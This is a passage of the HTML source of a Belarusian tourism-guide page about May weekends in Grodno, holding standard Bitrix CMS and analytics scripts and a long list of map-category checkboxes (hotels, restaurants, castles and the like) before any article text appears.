

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/mayskie-vykhodnye-v-grodno-gde-ostanovitsya-chto-posmotret/
body_size: 16756
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Майские выходные в Гродно: где остановиться, что посмотреть | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Майские выходные в Гродно: где остановиться, что посмотреть, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Майские выходные в Гродно: где остановиться, что посмотреть: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17549871842256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1754987160447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768714950,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"fdc2a21f4a8dca456912c3351a63c4ab"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1754987170389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/919/2uj4zp27ofy0o62ihs8th612kmyrkws7.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Майские выходные в Гродно: где остановиться, что посмотреть"/>
<meta property="og:description" content="Гродно &ndash; по-настоящему королевский город. Здесь польские короли и литовские князья орг..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/mayskie-vykhodnye-v-grodno-gde-ostanovitsya-chto-posmotret/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/919/2uj4zp27ofy0o62ihs8th612kmyrkws7.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1754987160748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17549871632196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
